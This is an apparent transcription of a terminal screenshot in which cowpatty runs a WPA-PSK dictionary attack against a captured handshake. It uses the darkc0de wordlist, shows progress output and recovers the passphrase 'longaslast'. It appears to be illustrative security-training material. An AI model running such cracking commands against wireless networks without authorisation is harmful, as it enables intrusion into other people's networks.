 root@ZerOne: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
root@ZerOne:~# cowpatty -f /pentest/passwords/wordlists/darkc0de.lst -r longas-01.cap
-s zerone
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack. Please be patient.
key no. 1000: 012vi374n
key no. 2000: 0b10qui41
key no. 3000: 0i11355n355
key no. 4000: 0u7123i6n
key no. 5000: 0v31217749
key no. 6000: 0v312c4123
key no. 7000: 0x963niz4b13
key no. 8000: 1 AURAKZAI
key no. 9000: 1 BISKUPIC
key no. 10000: 1 BUSSELEN
The PSK is "longaslast".
10211 passphrases tested in 66.48 seconds: 153.61 passphrases/second
root@ZerOne:~#
Shell Shell No. 2
Security Team